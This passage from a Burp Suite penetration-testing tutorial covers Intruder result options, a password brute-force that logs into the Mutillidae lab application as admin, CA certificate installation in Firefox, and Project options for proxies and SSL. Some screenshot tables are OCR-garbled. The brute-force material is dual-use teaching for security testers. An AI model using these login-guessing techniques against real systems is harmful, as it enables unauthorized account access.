|   | Make unmodified baseline request                                       |
|   | Use denial-of-service mode (no results)                                |
|   | Store full payloads                                                    |
|   |                                                                        |

## **Grep - Match**

**Grep - Match** is a highly useful feature that, when enabled, creates additional columns in the attack table results to quickly identify errors, exceptions, or even a custom string within the response.

| 2      | Grep - Matc                                                                                                    | h                                                    |                 |
|--------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|-----------------|
| ن<br>ه | These settings                                                                                                    | can be used to flag result items containing specifie | ed expressions. |
|        | Flag result                                                                                                    | items with responses matching these expressions      | :               |
|        | Paste                                                                                                    | error                                                |                 |
|        |                                                                                                    | exception                                            |                 |
|        | Load                                                                                                    | illegal                                              |                 |
|        |                                                                                                    | invalid                                              |                 |
|        | Remove                                                                                                    | fail                                                 |                 |
|        |                                                                                                    | stack                                                |                 |
|        | Clear                                                                                                    | access                                               |                 |
|        |                                                                                                    | directory                                            |                 |
|        |                                                                                                    | file                                                 | V               |
|        |                                                                                                    |                                                      |                 |
|        | Add                                                                                                    | Enter a new item                                     |                 |
|        | $\square$                                                                                                    |                                                      |                 |
|        | Match huno:                                                                                                    | Cimple atriag                                        |                 |
|        | match type.                                                                                                    | Simple string                                        |                 |
|        | C                                                                                                    | Regex                                                |                 |
|        | Case sensi                                                                                                    | itive match                                          |                 |
|        | Exclude HT                                                                                                    | TP headers                                           |                 |
|        | A REAL PROPERTY AND A REAL PROPERTY AND A REAL |                                                      |                 |

### **Grep - Extract**

**Grep - Extract**, when enabled, is another option for adding a column in the attack table whose label is specific to a string found in the response. This option differs from **Grep - Match**, since Grep - Extract values are taken from an actual HTTP response, as opposed to an arbitrary string.

| Contraction Contraction Contraction | - Extract                                 | into the attack results table |
|-------------------------------------|-------------------------------------------|-------------------------------|
|                                     | tract the following items from responses: |                               |
| 4                                   | dd                                        |                               |
|                                     | dit                                       |                               |
| Re                                  | move                                      |                               |
| Dup                                 | licate                                    | •                             |
|                                     | qu                                        |                               |
| D                                   | nwo                                       |                               |
| С                                   | lear                                      |                               |
| Maxim                               | um capture length: 100                    |                               |

#### **Grep - Payloads**

**Grep - Payloads** provides a tester the ability to add columns in the attack table in which responses contain reflections of payloads.

| ? | Grep - Payloads                                                                                  |
|---|--------------------------------------------------------------------------------------------------|
| 6 | These settings can be used to flag result items containing reflections of the submitted payload. |
|   | Search responses for payload strings                                                             |
|   | Case sensitive match                                                                             |
|   | Exclude HTTP headers                                                                             |
|   | Match against pre-URL-encoded payloads                                                           |
|   |                                                                                                  |

# Redirections

**Redirections** instructs Intruder to never, conditionally, or always follow redirections. This feature is very useful, particularly when brute-forcing logins, since a 302 redirect is generally an indication of entry.

| ? | Redirections                                                                  |
|---|-------------------------------------------------------------------------------|
| 6 | These settings control how Burp handles redirections when performing attacks. |
|   | Follow redirections:   Never                                                  |
|   | On-site only                                                                  |
|   | In-scope only                                                                 |
|   | Always                                                                        |
|   | Process cookies in redirections                                               |

#### Start attack button

Finally, we are ready to start Intruder. On either the **Payloads** or the **Options** tabs, click the **Start attack** button to begin:



When the attack has started, an attack results table will appear. This allows the tester to review all requests using the payloads within the payload marker positions. It also allows us to review of all responses and columns showing **Status, Error, Timeout, Length**, and **Comment**.

For the purpose of this recipe, we note that the payload of admin in the password parameter produced a status code of 302, which is a redirect. This means we logged into the Mutillidae application successfully:

| Results Target Positions Payloads 0                                                                                                    | ptions |       |         |        |         |           |  |
|----------------------------------------------------------------------------------------------------|--------|-------|---------|--------|---------|-----------|--|
| Filter: Showing all items                                                                                                    |        |       |         |        |         | ?         |  |
| Request 🔺 Payload                                                                                                    | Status | Error | Timeout | Length | Comment |           |  |
| 0                                                                                                    | 200    |       |         | 50838  |         |           |  |
| 1 admin                                                                                                    | 302    |       |         | 50935  |         |           |  |
| Request Response                                                                                                    |        |       | _       | s      |         |           |  |
| Request       Response         Raw       Params       Headers         POST /mutillidae/index.php?page=login.php       HTTP/1.1         Host:       192.168.56.101         User-Agent:       Mozilla/5.0 (Windows NT 10.0; W0W64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9         Safari/537.36         Accept:       text/html,application/xhml+xml,application/xml;q=0.9,*/*;q=0.8         Accept-Language:       en-US,en;q=0.5         Accept-Encoding:       gzip, deflate         Referer:       http://192.168.56.101/mutillidae/index.php?page=login.php         Content-Type:       application/x-www-form-urlencoded         Content-Length:       59         Cookie:       showhints=1;         PHPSESSID=juttplah3jsrpq6h03di4804d2;       acopendivids=swingset,jotto,phphb2,redmine;         acgroupswithpersist=nada       Connection:       close         Upgrade=Insecure=Requests:       1         username=adminépassword=adminélogin-php=submit=button=Login |        |       |         |        |         |           |  |
| ? < + > Type a search ter                                                                                                    | m      |       |         |        |         | 0 matches |  |
| Finished                                                                                                    |        |       |         |        |         |           |  |

Looking at **Response** | **Render** within the attack table allows us to see how the web application responded to our payload. As you can see, we are successfully logged in as an admin:



# **Configuring, Spidering, Scanning, and Reporting with Burp**

In this chapter, we will cover the following recipes:

- Establishing trust over HTTPS
- Setting project options
- Setting user options
- Spidering with Spider
- Scanning with Scanner
- Reporting issues

# Introduction

This chapter helps testers to calibrate Burp settings so they're less abusive toward the target application. Tweaks within Spider and Scanner options can assist with this issue. Likewise, penetration testers can find themselves in interesting network situations when trying to reach a target. Thus, several tips are included for testing sites running over HTTPS, or sites only accessible through a SOCKS Proxy or a port forward. Such settings are available within project and user options. Finally, Burp provides the functionality to generate reports for issues.

# Software tool requirements

In order to complete the recipes in this chapter, you will need the following:

- OWASP Broken Web Applications (VM)
- OWASP Mutillidae link
- Burp Proxy Community or Professional (<u>https://portswigger.net/burp/</u>)
- Firefox browser configured to allow Burp to proxy traffic (https://www.mozilla.org/en-US/firefox/new/)
- The proxy configuration steps are covered in chapter

# **Establishing trust over HTTPS**

Since most websites implement **Hypertext Transport Protocol Secure** (**HTTPS**), it is beneficial to know how to enable Burp to communicate with such sites. HTTPS is an encrypted tunnel running over **Hypertext Transport Protocol (HTTP**).

The purpose of HTTPS is to encrypt traffic between the client browser and the web application to prevent eavesdropping. However, as testers, we wish to allow Burp to eavesdrop, since that is the point of using an intercepting proxy. Burp provides a root, **Certificate Authority (CA)** signed certificate. This certificate can be used to establish trust between Burp and the target web application.

By default, Burp's Proxy can generate a per-target CA certificate when establishing an encrypted handshake with a target running over HTTPS. That takes care of the Burp-to-web-application portion of the tunnel. We also need to address the Browser-to-Burp portion.

In order to create a complete HTTPS tunnel connection between the client browser, Burp, and the target application, the client will need to trust the PortSwigger certificate as a trusted authority within the browser.

# **Getting ready**

In situations requiring penetration testing with a website running over HTTPS, a tester must import the PortSwigger CA certificate as a trusted authority within their browser.

## How to do it...

Ensure Burp is started and running and then execute the following steps:

1. Open the Firefox browser to the <a href="http://burp">http://burp</a> URL. You must type the URL exactly as shown to reach this page. You should see the following screen in your browser. Note the link on the right-hand side labeled CA Certificate. Click the link to download the PortSwigger CA certificate:



- 2. You will be presented with a dialog box prompting you to download the PortSwigger CA certificate. The file is labeled cacert.der. Download the file to a location on your hard drive.
- 3. In Firefox, open the Firefox menu. Click on Options.
- 4. Click Privacy & Security on the left-hand side, scroll down to Certificates section. Click the View Certificates... button:

| 4 | $) \rightarrow$ | C û                | ♦ Firefox about:preferences#privacy                                                                                     | lil\                                                  |  |
|---|-----------------|--------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|--|
|   |                 |                    | ₽ F                                                                                                    | ind in Options                                        |  |
|   | ¢               | General            | Firefox for everyone. We always ask permission before receiving personal inf                                            | ormation.                                             |  |
|   | ŵ               | Home               | <ul> <li>Privacy Notice</li> <li>Allow Firefox to send technical and interaction data to Mozilla Learn model</li> </ul> | ore                                                   |  |
|   | Q               | Search             | ✓ Allow Firefox to install and run studies View Firefox Studies                                                         |                                                       |  |
| ľ |                 | Privacy & Security | Allow Firefox to send backlogged crash reports on your behalf                                                           | Learn more                                            |  |
|   | C               | Firefox Account    | Security                                                                                                    |                                                       |  |
|   |                 |                    | Deceptive Content and Dangerous Software Protection                                                                     |                                                       |  |
|   |                 |                    | ✓ <u>B</u> lock dangerous and deceptive content <u>Learn more</u>                                                       |                                                       |  |
|   |                 |                    | ✓ Block <u>d</u> angerous downloads                                                                                     |                                                       |  |
|   |                 |                    | $\checkmark$ Warn you about unwanted and uncommon software                                                              |                                                       |  |
|   |                 |                    | Certificates                                                                                                    |                                                       |  |
|   |                 |                    | When a server requests your personal certificate                                                                        |                                                       |  |
|   |                 |                    | <u>S</u> elect one automatically                                                                                        |                                                       |  |
|   |                 |                    | • Ask you every time                                                                                                    |                                                       |  |
|   | 1               | Firefox Support    | $\underbrace{\mathbf{Q}}_{\text{uery OCSP responder servers to confirm the current validity of certificates}$           | View <u>C</u> ertificates<br>Security <u>D</u> evices |  |

5. Select the Authorities tab. Click Import, select the Burp CA certificate file that you previously saved, and click Open:

| Certificate                                                 | e Manager              |
|-------------------------------------------------------------|------------------------|
| Your Certificates People Servers Aut                        | thorities              |
| You have certificates on file that identify these certifica | te authorities         |
| Certificate Name                                            | Security Device        |
| ≺AC Camerfirma S.A.                                         | ^                      |
| Chambers of Commerce Root - 2008                            | Builtin Object Token   |
| Global Chambersign Root - 2008                              | Builtin Object Token   |
| ✓AC Camerfirma SA CIF A82743287                             |                        |
| Camerfirma Chambers of Commerce Root                        | Builtin Object Token   |
| Camerfirma Global Chambersign Root                          | Builtin Object Token   |
| ~ACCV                                                       |                        |
| ACCVRAIZ1                                                   | Builtin Object Token   |
| ∽Actalis S.p.A./03358520967                                 | ~                      |
| View Edit Trust Import Expo                                 | ort Delete or Distrust |
|                                                             | OK                     |

6. In the dialog box that pops up, check the Trust this CA to identify websites box, and click OK. Click OK on the Certificate Manager dialog as well:

| Downloading Certificate                                                                         |                   |           |
|-------------------------------------------------------------------------------------------------|-------------------|-----------|
| You have been asked to trust a new Certificate Authority (CA).                                  |                   |           |
| Do you want to trust "PortSwigger CA" for the following purposes?                               |                   |           |
| ✓ Trust this CA to identify websites.                                                           |                   |           |
| Trust this CA to identify email users.                                                          |                   |           |
| Before trusting this CA for any purpose, you should examine its cert procedures (if available). | ificate and its p | olicy and |
| View Examine CA certificate                                                                     |                   |           |
|                                                                                                 | OK                | Cancel    |

 $\times$ 

Close all dialog boxes and restart Firefox. If installation was successful, you should now be able to visit any HTTPS URL in your browser while proxying the traffic through Burp without any security warnings.

# **Setting Project options**

Project options allow a tester to save or set configurations specific to a project or scoped target. There are multiple subtabs available under the Project options tab, which include Connections, HTTP, SSL, Sessions, and Misc. Many of these options are required for penetration testers when assessing specific targets, which is why they are covered here.

# How to do it...

In this book, we will not be using many of these features but it is still important to know of their existence and understand their purpose:

| [ | Target                             | Proxy | Spider | Scanner | Intruder | Repeater | Sequencer | Decoder | Comparer | Extender | Project options |
|---|------------------------------------|-------|--------|---------|----------|----------|-----------|---------|----------|----------|-----------------|
|   | Connections HTTP SSL Sessions Misc |       |        |         |          |          |           |         |          |          |                 |

## The Connections tab

Under the Connections tab, a tester has the following options:

• **Platform Authentication**: This provides an override button in the event the tester wants the Project options related to the type of authentication used against the target application to supersede any authentication settings within the user options.

After clicking the checkbox to override the user's options, the tester is presented with a table enabling authentication options (for example, Basic, NTLMv2, NTLMv1, and Digest) specific to the target application. The destination host is commonly set to wildcard \* should a tester find the need to ever use this option:

| ? | Platform Au                                                                                                    | thentication                                                                                          |  |      |          |        |                 |  |  |
|---|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|------|----------|--------|-----------------|--|--|
|   | These settings                                                                                                    | ese settings are configured within user options but can be overridden here for this specific project. |  |      |          |        |                 |  |  |
|   | 🗹 Override us                                                                                                    | erride user options                                                                                   |  |      |          |        |                 |  |  |
|   | These settings let you configure Burp to automatically carry out platform authentication to destination web servers. |                                                                                                    |  |      |          |        |                 |  |  |
|   | Do platform authentication                                                                                           |                                                                                                    |  |      |          |        |                 |  |  |
|   | Add                                                                                                    | Destination host                                                                                      |  | Туре | Username | Domain | Domain hostname |  |  |
|   | Edit                                                                                                    |                                                                                                    |  |      |          |        |                 |  |  |
|   | Remove                                                                                                    |                                                                                                    |  |      |          |        |                 |  |  |
|   |                                                                                                    |                                                                                                    |  |      |          |        |                 |  |  |
|   |                                                                                                    |                                                                                                    |  |      |          |        |                 |  |  |
|   |                                                                                                    |                                                                                                    |  |      |          |        |                 |  |  |

Prompt for credentials on platform authentication failure

• **Upstream proxy servers**: It provides an override button in the event the tester wants the Project options related to upstream proxy servers used against the target application to supersede any proxy settings contained within the user options.

After clicking the checkbox to override the user's options, the tester is presented with a table enabling upstream proxy options specific to this

project. Clicking the Add button displays a pop-up box called Add upstream proxy rule. This rule is specific to the target application's environment. This feature is very helpful if the target application's environment is fronted with a web proxy requiring a different set of credentials than the application login:

#### 🚯 Add upstream proxy rule

?

Х

Enter the details of the upstream proxy rule. You can use wildcards to specify destination hosts (\* matches zero or more characters, ? matches any character except a dot). Leave the proxy host blank to connect directly for the specified destination host.

| Destination host:    | Destination host, may include wildcards     |
|----------------------|---------------------------------------------|
| Proxy host:          | Proxy host, leave blank to connect directly |
| Proxy port:          |                                             |
| Authentication type: | None                                        |
| Username:            |                                             |
| Password:            |                                             |
| Domain:              |                                             |
| Domain hostname:     |                                             |
|                      | OK Cancel                                   |

• SOCKS Proxy: It provides an override button in the event the tester wishes

for Project options related to the SOCKS Proxy configuration used against the target application to supersede any SOCKS Proxy settings within the user options.

After clicking the checkbox to override user options, the tester is presented with a form to configure a SOCKS Proxy specific to this project. In some circumstances, web applications must be accessed over an additional protocol that uses socket connections and authentication, commonly referred to as SOCKS:



SOCKS Proxy

These settings are configured within user options but can be overridden here for this specific project.

Override user options

These settings let you configure Burp to use a SOCKS proxy. This setting is applied at the TCP level, and all outbound requests will be sent via this proxy. If you have configured rules for upstream HTTP proxy servers, then requests to upstream proxies will be sent via the SOCKS proxy configured here.

Use SOCKS proxy

| SOCKS proxy host: |                  |
|-------------------|------------------|
| SOCKS proxy port: |                  |
| Username:         |                  |
| Password:         |                  |
| 🗌 Do DNS lookups  | over SOCKS proxy |

• **Timeouts**: It allows for timeout settings for different network scenarios, such as failing to resolve a domain name:

| ? | Timeouts                        |                                                                                                    |
|---|---------------------------------|----------------------------------------------------------------------------------------------------|
| ٥ | These settings specify the time | outs to be used for various network tasks. Values are in seconds. Set an option to zero or leave it blank to never timeout that task. |
|   | Normal:                         | 120                                                                                                    |
|   | Open-ended responses:           | 10                                                                                                    |
|   | Domain name resolution:         | 300                                                                                                    |
|   | Failed domain name resolution:  | 60                                                                                                    |

• **Hostname Resolution**: It allows entries similar to a host file on a local machine to override the **Domain Name System (DNS)** resolution:

| ? | Hostname R                                                   | esolution |          |  |            |  |  |  |
|---|--------------------------------------------------------------|-----------|----------|--|------------|--|--|--|
| 0 | Add entries here to override your computer's DNS resolution. |           |          |  |            |  |  |  |
|   | Add                                                          | Enabled   | Hostname |  | IP address |  |  |  |
|   | Edit                                                         |           |          |  |            |  |  |  |
|   | Remove                                                       |           |          |  |            |  |  |  |

• **Out-of-Scope Requests**: It provides rules to Burp regarding Out-of-Scope Requests. Usually, the default setting of Use suite scope [defined in Target tab] is most commonly used:

| ? | Out-of-Scope Requests                                                                                                |
|---|----------------------------------------------------------------------------------------------------|
|   | This feature can be used to prevent Burp from issuing any out-of-scope requests, including those made via the proxy. |
|   | Drop all out-of-scope requests                                                                                       |
|   | <ul> <li>Use suite scope [defined in Target tab]</li> </ul>                                                          |
|   | Use custom scope                                                                                                    |

#### The HTTP tab

Under the HTTP tab, a tester has the following options:

• **Redirections**: It provides rules for Burp to follow when redirections are configured. Most commonly, the default settings are used here:

| ? | Redirections                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
|   | These settings control the types of redirections that Burp will understand in situations where it is configured to follow redirections. |
|   | When following redirections, understand the following types:                                                                            |
|   | ☑ 3xx status code with Location header                                                                                                  |
|   | ☑ Refresh header                                                                                                    |
|   | ✓ Meta refresh tag                                                                                                    |
|   | JavaScript-driven                                                                                                    |
|   | Any status code with Location header                                                                                                    |

• **Streaming Responses**: It provides configurations related to responses that stream indefinitely. Mostly, the default settings are used here:

| ? | Streaming Responses                                                                                                    |                |                                  |   |  |  |  |  |
|---|----------------------------------------------------------------------------------------------------|----------------|----------------------------------|---|--|--|--|--|
|   | These settings are used to specify URLs returning responses that stream indefinitely. The Proxy will pass these responses straight through to the client. Repeater will update the response panel as the response is received. Other tools will ignore streaming responses. In order to view the contents of streaming responses within Burp, you need to check the "store streaming responses" option. |                |                                  |   |  |  |  |  |
|   | 🗌 Use advance                                                                                                    | d scope contro |                                  |   |  |  |  |  |
|   | Add                                                                                                    | Enabled        | Prefix                           |   |  |  |  |  |
|   | Edit                                                                                                    |                |                                  |   |  |  |  |  |
|   | Remove                                                                                                    |                |                                  | • |  |  |  |  |
|   | Paste URL                                                                                                    |                |                                  |   |  |  |  |  |
|   | Load                                                                                                    |                |                                  |   |  |  |  |  |
|   | Store streami                                                                                                    | ing responses  | (may result in large temp files) |   |  |  |  |  |

• **Status 100 Responses**: It provides a setting for Burp to handle HTTP status code 100 responses. Most commonly, the default settings are used here:

#### Status 100 Responses



(?)

These settings control the way Burp handles HTTP responses with status 100.

Understand 100 Continue responses

Remove 100 Continue headers

#### The SSL tab

Under the SSL tab, a tester has the following options:

• **SSL Negotiations**: When Burp communicates with a target application over SSL, this option provides the ability to use preconfigured SSL ciphers or to specify different ones:

| ? | SSL Negotiation                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
| ٥ | These settings control the SSL protocols and ciphers that Burp will use when performing SSL negotiation with upstream servers. If you are experiencing problems with SSL negotiation, you can use these settings to request use of specific protocols or ciphers. Use these options with caution as misconfiguration may break all your outgoing SSL connections. |
|   | Use the default protocols and ciphers of your Java installation                                                                                                    |
|   | Use custom protocols and ciphers                                                                                                    |
|   | SSL Negotiation Workarounds                                                                                                    |
|   | Automatically select compatible SSL parameters on negotiation failure                                                                                                    |
|   | Allow unsafe renegotiation (required for some client certificates)                                                                                                    |
|   | Disable SSL session resume                                                                                                    |

If a tester wishes to customize the ciphers, they will click the Use custom protocols and ciphers radio button. A table appears allowing selection of protocols and ciphers that Burp can use in the communication with the target application:

| These settings control the SSL protocols and ciphers that Burp will use when performing SSL negotiation with upstream servers. If you are experiencing problems with SS negotiation, you can use these settings to request use of specific protocols or ciphers. Use these options with caution as misconfiguration may break all your outgoing SSL connections. |                                                                                                    |                                                                                                    |   |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|--|--|
| Use the defa                                                                                                    | ult protocols a                                                                                        | nd ciphers of your Java installation                                                                                                    |   |  |  |
| Use custom                                                                                                    | protocols and                                                                                          | liphers                                                                                                    |   |  |  |
| SSL Protocols                                                                                                    |                                                                                                    |                                                                                                    |   |  |  |
| Select all                                                                                                    | Enabled                                                                                                | Protocol                                                                                                    |   |  |  |
|                                                                                                    |                                                                                                    | SSLv2Hello                                                                                                    |   |  |  |
| Select none                                                                                                    |                                                                                                    | SSLv3                                                                                                    |   |  |  |
|                                                                                                    |                                                                                                    | 00210                                                                                                    |   |  |  |
|                                                                                                    |                                                                                                    | TLSv1                                                                                                    |   |  |  |
|                                                                                                    |                                                                                                    | TLSv1<br>TLSv1.1                                                                                                    | • |  |  |
|                                                                                                    | 3                                                                                                    | TLSv1<br>TLSv1.1<br>TLSv1.2                                                                                                    |   |  |  |
| SSL Ciphers                                                                                                    | C C C C C C C C C C C C C C C C C C C                                                                  | TLSv1<br>TLSv1.1<br>TLSv1.2                                                                                                    |   |  |  |
| SSL Ciphers<br>Select all                                                                                                    | C<br>C<br>C<br>Enabled                                                                                 | Cipher<br>TLS FORME FORSA WITH AFS 256 CBC SHA384                                                                                                    |   |  |  |
| SSL Ciphers<br>Select all<br>Select none                                                                                                    | Enabled                                                                                                | Cipher<br>TLSv1.2<br>Cipher<br>TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA384<br>TLS_ECDHE_BSA_WITH_AES_256_CBC_SHA384                                                                                                    |   |  |  |
| SSL Ciphers<br>Select all<br>Select none                                                                                                    | Enabled                                                                                                | Cipher<br>TLSv1.2<br>Cipher<br>TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA384<br>TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384<br>TLS_RSA_WITH_AES_256_CBC_SHA384<br>TLS_RSA_WITH_AES_256_CBC_SHA384                                                                                                    |   |  |  |
| SSL Ciphers<br>Select all<br>Select none                                                                                                    | Enabled<br>Ø                                                                                           | Cipher<br>TLSv1.2<br>Cipher<br>TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA384<br>TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384<br>TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384<br>TLS_RSA_WITH_AES_256_CBC_SHA384<br>TLS_ECDH_ECDSA_WITH_AES_256_CBC_SHA384                                                                                                    |   |  |  |
| SSL Ciphers<br>Select all<br>Select none                                                                                                    | Enabled<br>Ø<br>Ø<br>Ø<br>Ø                                                                            | Cipher<br>TLSv1.1<br>TLSv1.2<br>Cipher<br>TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA384<br>TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384<br>TLS_RSA_WITH_AES_256_CBC_SHA384<br>TLS_ECDH_ECDSA_WITH_AES_256_CBC_SHA384<br>TLS_ECDH_ECDSA_WITH_AES_256_CBC_SHA384<br>TLS_ECDH_RSA_WITH_AES_256_CBC_SHA384                                                                            |   |  |  |
| SSL Ciphers<br>Select all<br>Select none                                                                                                    | Enabled<br>Ø<br>Ø<br>Ø<br>Ø<br>Ø                                                                       | Cipher<br>TLSv1.1<br>TLSv1.2<br>Cipher<br>TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA384<br>TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384<br>TLS_RSA_WITH_AES_256_CBC_SHA384<br>TLS_ECDH_ECDSA_WITH_AES_256_CBC_SHA384<br>TLS_ECDH_RSA_WITH_AES_256_CBC_SHA384<br>TLS_DHE_RSA_WITH_AES_256_CBC_SHA384<br>TLS_DHE_RSA_WITH_AES_256_CBC_SHA384<br>TLS_DHE_RSA_WITH_AES_256_CBC_SHA384 |   |  |  |
| SSL Ciphers<br>Select all<br>Select none                                                                                                    | Enabled<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2 | Cipher<br>TLSv1.1<br>TLSv1.2<br>Cipher<br>TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA384<br>TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384<br>TLS_ECDH_ECDSA_WITH_AES_256_CBC_SHA384<br>TLS_ECDH_RSA_WITH_AES_256_CBC_SHA384<br>TLS_ECDH_RSA_WITH_AES_256_CBC_SHA384<br>TLS_DHE_RSA_WITH_AES_256_CBC_SHA256<br>TLS_DHE_DSS_WITH_AES_256_CBC_SHA256                                   |   |  |  |

• **Client SSL Certificates**: It provides an override button in the event the tester must use a client-side certificate against the target application. This option will supersede any client-side certificate configured within the user options.

After clicking the checkbox to override user options, the tester is presented with a table to configure a client-side certificate specific to this project. You must have the private key to your client-side certificate in order to successfully import it into Burp:

| ? | Client SSL                                                                                                    | Certificates                                                                             | s |  |  |     |  |                   |   |
|---|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|---|--|--|-----|--|-------------------|---|
|   | These settings                                                                                                    | are configured within user options but can be overridden here for this specific project. |   |  |  |     |  |                   |   |
|   | Override us                                                                                                    | ser options                                                                              |   |  |  |     |  |                   |   |
